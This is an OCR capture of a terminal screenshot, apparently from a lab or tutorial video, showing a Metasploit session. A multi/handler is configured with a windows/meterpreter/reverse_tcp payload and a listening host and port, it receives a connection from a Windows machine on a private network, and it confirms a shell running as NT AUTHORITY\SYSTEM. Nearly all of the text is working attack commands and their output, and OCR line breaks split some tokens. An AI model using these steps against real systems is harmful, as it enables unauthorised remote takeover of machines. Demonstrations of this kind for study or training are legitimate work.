 Applications Places System
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole - Parrot Terminal × msfconsole - Parrot Terminal ×
msf6 exploit(multi/handler) > set payload windows/meterp
reter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.1.13
lhost => 10.10.1.13
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.1.13:444
[*] Sending stage (175174 bytes) to 10.10.1.19
[*] Meterpreter session 1 opened (10.10.1.13:444 -> 10.1
0.1.19:49715 ) at 2022-11-09 23:03:37 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Menu msfconsole - Parrot Ter...